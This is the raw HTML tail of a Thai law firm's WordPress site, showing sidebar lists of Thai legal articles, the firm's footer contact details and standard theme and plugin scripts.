		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-824","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/11/06/1-152/"  rel="bookmark" title="อุปนายกฝ่ายนโยบายและแผนงาน/เลขาธิการสภาทนายความ เป็นประธานเปิดการอบรมภาษาอังกฤษ โครงการ “ENGLISH FOR LAWYERS”">อุปนายกฝ่ายนโยบายและแผนงาน/เลขาธิการสภาทนายความ เป็นประธานเปิดการอบรมภาษาอังกฤษ โครงการ “ENGLISH FOR LAWYERS”</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-06T16:17:07+07:00" >November 6, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/08/16/ratchakitcha-31/"  rel="bookmark" title="พระราชกฤษฎีกา ออกตามความในประมวลรัษฎากร ว่าด้วยการยกเว้นรัษฎากร (ฉบับที่ ๖๔๔) พ.ศ. ๒๕๖๐">พระราชกฤษฎีกา ออกตามความในประมวลรัษฎากร ว่าด้วยการยกเว้นรัษฎากร (ฉบับที่ ๖๔๔) พ.ศ. ๒๕๖๐</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-16T10:52:39+07:00" >August 16, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/11/29/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%94%e0%b8%b9/"  rel="bookmark" title="รวมคำพิพากษาศาลฎีกาใหม่ ฟ้องคดีขอลดค่าเลี้ยงดูบุตร">รวมคำพิพากษาศาลฎีกาใหม่ ฟ้องคดีขอลดค่าเลี้ยงดูบุตร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T05:46:19+07:00" >November 29, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/26/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89/"  rel="bookmark" title="เทคนิคการสอบผู้ช่วยผู้พิพากษา จากการทำข้อสอบเก่า">เทคนิคการสอบผู้ช่วยผู้พิพากษา จากการทำข้อสอบเก่า</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-26T08:29:13+07:00" >December 26, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/02/28/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%84/"  rel="bookmark" title="ผู้ขายยังส่งสินค้าให้ไม่ครบ เช็คเด้งมีความผิดทางอาญา">ผู้ขายยังส่งสินค้าให้ไม่ครบ เช็คเด้งมีความผิดทางอาญา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T12:48:04+07:00" >February 28, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-824","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6976709c9dd00
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"824\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "824" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
